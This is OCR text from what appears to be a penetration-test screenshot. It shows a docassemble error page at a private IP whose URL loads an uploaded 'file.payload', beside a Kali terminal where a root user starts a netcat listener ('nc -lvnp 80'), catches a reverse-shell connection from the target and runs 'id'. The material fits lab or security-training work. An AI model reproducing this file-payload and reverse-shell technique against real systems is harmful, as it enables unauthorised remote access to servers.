 docassemble
Error
192.168.119.68/interview?i=/usr/share/docassemble/files/000/000/000/002/file.payload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@192: /home/kali/桌面/测试
root@192: /home/kali/桌面/测试 root@192: /home/kali/桌面/测试
┌──(kali㉿192)-[~/桌面/测试]
└─$ su root
密码：
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.119.68] 32966
id